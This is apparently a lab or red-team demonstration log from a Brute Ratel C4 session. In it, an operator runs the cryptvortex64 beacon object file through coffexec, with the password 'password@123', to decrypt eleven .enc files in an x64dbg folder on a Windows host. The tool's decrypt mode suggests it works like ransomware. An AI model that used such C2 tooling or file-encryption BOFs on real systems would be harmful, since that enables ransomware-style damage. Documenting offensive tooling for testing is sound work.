 2025/02/20 22:02:56 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/Generic/out64/cryptvortex64.o decrypt password@123 C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\ .enc
2025/02/20 22:02:56 IST [sent 19992 bytes]
[*] Task-0 [Thread: 2760]
[*] Coffexec Output:
[+] Decryption directory: C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\
- Decryption key: password@123
- Decrypted file extension: .enc
[D] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\commithash.txt.enc
[D] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\errordb.txt.enc
[D] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\exceptiondb.txt.enc
[D] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\mnemdb.json.enc
[D] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\ntstatusdb.txt.enc
[D] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\winconstants.txt.enc
[D] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\x32\loaddll.exe.enc
[D] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\x32\x32dbg.exe.enc
[D] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\x64\loaddll.exe.enc
[D] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\x64\x64dbg.exe.enc
[D] C:\Users\vendetta.DARKVORTEX\Desktop\x64dbg\release\x96dbg.exe.enc
[+++] Decrypted 11 file(s) [+++]